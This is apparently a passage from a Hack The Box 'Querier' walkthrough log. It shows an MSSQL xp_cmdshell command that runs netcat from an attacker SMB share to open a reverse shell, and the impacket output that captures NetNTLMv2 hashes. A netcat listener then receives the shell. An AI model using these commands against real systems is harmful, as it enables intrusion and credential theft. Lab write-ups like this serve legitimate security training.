 NULL
SQL> EXEC xp_cmdshell "\\10.10.14.96\Folder\nc64.exe -e cmd.exe 10.10.14.96 443"
┌─[root@parrot]─[/mnt/angussMoody/Scripts/Windows]
└──╼ #ls nc64.exe
nc64.exe
┌─[root@parrot]─[/mnt/angussMoody/Scripts/Windows]
└──╼ #impacket-smbserver Folder . -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.1.147,49723)
[*] AUTHENTICATE_MESSAGE (QUERIER\mssql-svc,QUERIER)
[*] User QUERIER\mssql-svc authenticated successfully
[*] mssql-svc::QUERIER:aaaaaaaaaaaaaaaa:7e0fad7482a000403eaf706db69b774d:0101000000000000080d
3eb5754a4d701b863e8f3bf862a4e00000000010010006500510053004d00620045004d007000030010006500510
053004d00620045004d0070000200100061004a004b0070006d004400670057000400100061004a004b0070006d0
04400670057000700080080d3eb5754a4d70106000400020000000800300030000000000000000000000000300000
02f79b586bf3a6363418f73eb3266664dfdf2dbe48adfcde250eeea9f10a38a420a0010000000000000000000000
000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0039003600000000
00000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:Folder)
[*] AUTHENTICATE_MESSAGE (HTB\QUERIER$,QUERIER)
[*] User QUERIER\QUERIER$ authenticated successfully
[*] QUERIER$::HTB:aaaaaaaaaaaaaaaa:d67ddfb1d957f5036e49aeb1d9092cb8:0101000000000000805a7f5b
54a4d701de17dc137af1498b00000000010010006500510053004d00620045004d00700003001000650051005300
┌─[root@parrot]─[/mnt/angussMoody/Machines/Querier]
└──╼ #rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.96] from (UNKNOWN) [10.129.1.147] 49724
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
querier\mssql-svc
C:\Windows\system32>